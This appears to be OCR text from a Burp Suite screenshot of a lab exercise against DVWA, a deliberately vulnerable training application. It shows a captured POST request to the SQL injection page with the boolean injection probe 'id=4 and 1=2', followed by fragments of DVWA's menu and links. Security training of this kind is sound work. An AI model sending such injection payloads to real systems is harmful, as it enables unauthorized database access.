 Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 172.16.16.246
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.16.246
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://172.16.16.246/dvwa/vulnerabilities/sqli/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: security=medium; PHPSESSID=a1ftsaputjm4uklhojck234vb1
4 Connection: close
5
6 id=4 and 1=2&Submit=Submit
Pretty Raw Hex Render
DV
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQ
User ID: 1 Submit
More Information
http://www.securiteam.com
https://en.wikipedia.org/wi
http://ferruh.mavituna.com
http://pentestmonkey.net/c
https://www.owasp.org/ind
http://bobby-tables.com/